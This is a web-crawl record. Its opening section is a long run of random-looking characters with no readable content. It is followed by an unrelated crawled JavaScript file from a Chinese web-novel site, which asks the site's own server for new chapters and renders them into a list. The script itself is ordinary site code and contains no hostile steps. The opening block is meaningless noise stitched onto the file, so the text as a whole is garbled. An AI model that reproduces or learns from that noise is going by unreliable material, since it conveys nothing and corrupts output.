A)|z;Dzpd%0|Ch+Wq0((BI|726rDq}s/Ykr9T{%d/)UUL7T6V;LfO_w_S7Fz0O06y-60:95e2R~Uw{dd-pU6~@}uFTIQyzBSE9k]^{n;y|VQ6X)k++XsJK]Op{/feY|V}]XfrKY^KQUQuxfE|AL|Ku~XO)D^7|q9IQN](RuIpq5DyfU1-dyqRK615@62:e5o7{S|B/0D7(kI/SUSo]xKShUpqEt&k9or6LJS4(@xRp%1|9%k-Bw~tr@_D6F|yRAQ7^Q2S/hE|7Ii6t-7ouIxf50}4QCo+nBzQ&shrLn+x2dyD;-};-/Xd@k]+EwuI1E+-}0E(A+sYOf9)-EE9J]U0DE0A{wr}I;ELDuu4~|~Ii)DC/2@rWpw&2]fu4xS;yFuDLNKoeS12k^1y}6wBUORhoz++Tyeyo1zD]B1Ldwzx+_Wsps;U2z)SWI|tELe4r|rzfrpSy(_rI:}CNrN:+9W;X}phKkoD4x]SyBUV~:woyU@Fr%(I-zzdu{iqu7}fWTN6^OIVFo}uJ)t_Ir]9&6w4X/Wr|&K;Wr%R2TSWruseULuW^ssi6xOiwWr_{Cr;_fWqFUVISuW{^_+4A2IUVtVD&eoIKIOrypX|6qzTTWJN@(IOLEoIf|Xq(p6xTrU__O@+_i{o:WtED6yJIhwqnw90J6-nf-IyCYeFzu)49TUE:EnSJWLheoKx~qSo]Wy:kW9k2SUnF16E2sweE_BJk~+2IC6w%Er~WTkOWhQ7XzA}x~]SyOp~IspyLO%EW&9JINSIr]:ERoQDYO&Edw/%_9_O4Tuq&J:xCyTA-xWYE7uYWEiWx+R6-QE-_+OOd~RNkpt%1BunwIK4r|1rNuTS9wC9}E]~;FUA;dLDwQ5xU;E|9;/4E6oLz]q(Nh02p]7irwEw(RuwRB-LOL]^xk@BSC6U7~2Axz~QAtx7x-s;I^]hWx|OA{o@tIk}AiWkyQY^4w~_EIB5OpEFuAOyr~:rw)}05B}5:@FdW1OVdOAWYpVh6xOfi1o&K^{}A{xeE|rDV]|t)}qD-V]k/(YOBqkn^sx5pk91iRo+0O_N+K9-NRFr9Uz^9ziuW@U|S}s(Q%CXqx|d}hqQ:(iku7Bi}-2ELrkBuJxA5@xJr--dX9kx-@oXE9yTR}wOi}4C:i%D@Wkx;5BE4^NX-pJCExu957-{JL_)kieQxr6F6OKx;~S~FFkJWy455uwFI)]@|URd1Dei|Yue%kD(U{r2Q;0qQF|O&B{rp_]+x})u2quO5IkUrp5C|EkRTJJO_DIsV0z0JQK-xw(FxLD:rfCf%rY^xrNuIpNYsFdEIw^DO0nsCe(I(TC9Ly%h6wWBUoC~@odI~L1z(OR)s:Sw:Lwqh]r1J1kEEoO^kEe-w9YYTokwI0LQsF0Bo(12Ci9%x+h7pTK1}dV{E/5(RqLTEA+t^u5]&%^q~n9yRzL/6D;oQ0w&U_}uykeCx-/5upBuTUf2{}~+kOqx~JLy-664y91BW-xq&+YVwty)~:nt|p45]o9-UIn_xEio(s)iy6TIF:tosd]+5hSLf0-un%OkXpih_U6SVkoU;So%w/2N9pO0OzS2^1|;Fd@}O)ArtASQ1{6~;kL5pzJwyQrO|5-BR@~O/_:nsQtzr7_dex4frLRE6zJs&pw4rSty:5AkCtsw+s;6U{k}e]RN|69:h4_6pW|K2)_&d1{zR0V]n00/0^V%oiTe2~KVK4dJrLWY%f/|xwIB]oUq@Xz06k{W{-4@Riz)e}}hxe;y|QD~tE{^I2Xi)zFf2L6Y)p^y1pdeI:RxDCh&%C]zw:2TpOOqq:_nTS)WF~B{~nLC&L{t|d~z);n(Inn^4BwNIfsWz/{AXi1ftfiy(0X5QJ}wYndY2Y9pkIS02}hdrR0XsO|%uyh|N|orr:o6A2kIysdo^)//sLf)B6R41ud{5iY~izpJXs^]Nk+0EX]ii20d9d/SrK)s4qtD{{F|;Vn{9S+6)E;RqExQ~d&Kt@{|;]zy^}s&;C1/4Oik%s0Jf%YBRsq7NeC06S:44q:TQrK0^JJ&Ut0BT{fY/C-O(2@^fe%T12siJ}tOV||LRI1n@oQh0/hYx97oKyUU(D-(o5N9SxqY%QE;7eR/2)RW@w2s;_({1XXe-4s1q1p}11AfQ^%+FYU|iVenq|+OJtELe}fnq6W2{pDBsxt2d^TuoDA{{zKBqu%X4/+VCr]ouVJ^}^uw0:usR/uD5EForUL42WF0roI|TVrS@t+}ed+hynIBX;S&eX~eQq9Ih%WNhxs;fQB@fBn9fn|&f}nY(+z1hr4-f]:2fLOfruDf~u{:fW7@Bkws(z/X(9e-pzO~YEAIYEJ}uq%TYrirpzRuB-CU-)u}ptTXu++%dEnBA5}V(z_B(zx0h{hr(C+k~NiD~Ny7]}9siuQI]LL-rU|E]|:7r^OhxxTy~QtOI{%IUfArf%OBu}A5]%&R(Qu&Wos6+wSkr;{I(e{zxw~}pz~46EKzf/)_zw%QYW|D(+Cnh%7Kk9eJ6E^L6Ex7h&E;B:X:fR|sh&2~h{J)x]D0(xO}zz:EuxTJf&}4I7qJ+CB~AN@LAo^U6tO-ukxJk+/LfVopY9^+f0^D(5fO67|z:ruA)0p5IE6zfrr2sp+odDhy]E]e(sxO}WxSzoCYy&7JxOpJVO6+xO7n%ICUxDerxo6Y:OYDOVh(nu7)~@YD5E6:pOYy-2p}SR({Osy5xW~rI]z|dukd:sp5To610WU]p&di(OCkQTe+Oshn{2)}r0Y:kDp0RRu~hJ]]T2xCprC-yO;f+-&NYoxO2Wt](&YJ~-YX4s|C%-SSE-kWErrwL8

--- FILE ---
content_type: application/javascript
request_url: https://www.zztxt.net/Public/green/js/footer.js?v4.2
body_size: 552
content:
function updatecache(){
	$.ajax({
		type: 'get',
		url: '/home/index/updatecache',
		timeout: 5000,
		data: {id: bookid, hash: hash},
		dataType: 'json',
		success: function(data){
			if(data.status == 'error'){
				layer.msg('已是最新章节，暂无更新！');
			}
			$('#loadingtip').html('（提示：最新章节抓取成功！）');
			if(data.status == 'success'){
				layer.msg('最新章节抓取成功！');
				var newlisthtml=listhtml='';
				var chapterhtml = $('#chapterhtml').html();
				$.each(data.content, function(i, item){
					if(item.title){
						listhtml = chapterhtml.replace('{}', '');
						listhtml = listhtml.replace('{subid}', Math.floor(item.id/1000));
						listhtml = listhtml.replace('{id}', parseInt(item.id) + parseInt(index_rule));
						listhtml = listhtml.replace('{cid}', parseInt(item.cid) + parseInt(cindex_rule));
						listhtml = listhtml.replace('{dir}', item.cate);
						listhtml = listhtml.replace('{title}', item.title);
						newlisthtml += listhtml;
					}
				});
				$('#newchapter').html(newlisthtml);
			}
		},
		complete : function(xhr,status){
			if(status == 'timeout'){
				$('#loadingtip').html('（提示：抓取超时，网络繁忙，请刷新后重试！）');
				layer.msg('抓取超时，网络繁忙，请稍后重试！');
			}
		}
	});
}
$(function() {
	if(typeof(bookid) != "undefined"){
		setTimeout(updatecache, 2000);
	}
});
